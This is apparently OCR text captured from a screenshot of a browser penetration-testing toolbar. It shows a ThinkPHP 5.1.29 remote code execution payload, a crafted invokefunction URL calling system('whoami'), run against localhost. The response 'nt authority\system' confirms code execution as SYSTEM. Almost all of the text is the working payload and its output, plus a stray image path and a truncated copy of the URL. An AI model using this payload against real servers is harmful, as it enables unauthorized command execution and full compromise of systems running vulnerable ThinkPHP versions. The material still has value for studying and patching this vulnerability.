 localhost/thinkphp5.1.29/publ
localhost/thinkphp5.1.29/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/thinkphp5.1.29/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Enable Post data Enable Referrer
nt authority\system nt authority\system